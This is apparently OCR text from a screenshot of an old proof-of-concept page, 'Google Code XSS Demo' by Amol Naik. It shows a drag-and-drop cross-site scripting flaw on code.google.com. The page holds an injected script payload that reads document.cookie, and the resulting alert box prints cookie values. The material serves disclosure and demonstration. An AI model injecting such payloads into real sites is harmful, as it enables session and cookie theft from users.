 http://10.79.0.254/google/test.html
Google
Google Code XSS Demo - By Amol Naik
Google Code XSS Demo - By Amol Naik
DRAG ME!!
Drag the above text to the box below and press "Go!!".
e Pky, Mountain View, CA<script>alert(document.cookie)</script>
Go!!
The page at http://code.google.com says:
PREF=ID=a84d00aa7fc82030:U=6d00c91c3d44ca3f:TM=1288091504:LM=1297068855:DV=0SJoub_nzRUL:S=hfiTamvCdWtAZ2VS;
rememberme=false; __utma=247248150.39890300.1291024534.1296811744.1298284768.16;
__utmz=247248150.1296811870.15.29.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=jquery-1.4.4.js;
__utmc=247248150
OK